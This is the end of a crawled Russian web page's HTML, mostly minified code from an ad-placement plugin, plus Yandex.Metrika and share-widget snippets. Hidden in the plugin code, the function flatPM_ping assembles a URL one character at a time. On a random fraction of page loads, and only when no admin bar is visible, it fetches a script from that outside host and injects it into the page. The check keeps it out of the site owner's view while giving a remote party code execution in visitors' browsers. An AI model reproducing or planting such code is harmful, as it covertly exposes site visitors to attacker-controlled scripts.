.flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
    </script> 
    <script>

    flat_pm_arr = [];
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176637553542344
body_size: 396
content:
cb__utl_cb_share_176637553542344('1ea92d09c43527572b24fe052f11127b');